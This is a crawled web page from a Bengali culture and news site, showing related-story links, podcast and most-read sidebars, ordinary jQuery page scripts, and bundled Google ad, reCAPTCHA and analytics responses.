										গঙ্গাসাগর মেলায় করোনা সংক্রমণ রুখতে বড়ো উদ্যোগ কলকাতা পৌরসভার
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@sarees-made-of-water-hyacinth-yarn-set-to-win-hearts" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/sarees-made-of-water-hyacinth-yarn-set-to-win-hearts">
										<img src="https://www.bongodorshon.com/uploads/story_image/water-hyacinth-saree-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>হাবড়া ও শান্তিপুরে তৈরি কচুরিপানার শাড়ি বাড়াবে কর্মসংস্থান, কমাবে জলদূষণ</p>
" id="story@@sarees-made-of-water-hyacinth-yarn-set-to-win-hearts" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/sarees-made-of-water-hyacinth-yarn-set-to-win-hearts">
										হাবড়া ও শান্তিপুরে তৈরি কচুরিপানার শাড়ি বাড়াবে কর্মসংস্থান, কমাবে জলদূষণ
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@bengal-has-been-successfully-planting-mangrove-over-past-ten-years" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/bengal-has-been-successfully-planting-mangrove-over-past-ten-years">
										<img src="https://www.bongodorshon.com/uploads/story_image/west-bengal-mangrove-plantation-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>গত দশ বছরে ম্যানগ্রোভ রোপণে নজর কাড়া সাফল্য বাংলার</p>
" id="story@@bengal-has-been-successfully-planting-mangrove-over-past-ten-years" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengal-has-been-successfully-planting-mangrove-over-past-ten-years">
										গত দশ বছরে ম্যানগ্রোভ রোপণে নজর কাড়া সাফল্য বাংলার
										</a>
									</div>
																	
							</li>
								
						</ul>
												<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-right more-govt-news more-related" style="float:right;">
							<a href="javascript:void(0);" id="newReadMore">আরও</a>
						</div>						
				 						
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/maya-art-fair-2020',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/responsiveadv.html
body_size: 442
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive adv -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="9925241813"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="plMDBPb1xYqYjgny1tt8uQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769383485370');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1CgGjdF99yFzNSrm2-8o2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769383485449');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K_TATkf_88q1NF5zx-1hnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769383485449');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8d56BEwqW0J03ZgqZIGTdw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769383485750');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1117050540&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fmaya-art-fair-2020&ul=en-us%40posix&dt=Bongodorshon&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=2116014181&gjid=168490349&cid=2146825384.1769383471&tid=UA-55004115-1&_gid=9280617.1769383472&_r=1&_slc=1&z=1185405378
body_size: -570
content:
2,cG-JJ729CDFFC